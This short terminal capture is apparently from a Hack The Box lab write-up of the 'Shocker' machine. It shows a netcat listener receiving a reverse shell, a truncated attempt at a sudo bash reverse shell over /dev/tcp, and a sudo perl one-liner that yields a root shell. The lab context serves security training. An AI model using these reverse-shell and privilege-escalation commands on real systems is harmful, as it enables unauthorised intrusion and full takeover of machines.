 dallas@kali-oscp:~/htb/Shocker/exploit$ nc -nvlp 1122
listening on [any] 1122 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.56] 59566
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ sudo /bin/bash -i >& /dev/tcp/10.10.
sudo /bin/bash -i >& /
bash: /: Is a directory
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
whoami
root
hostname
Shocker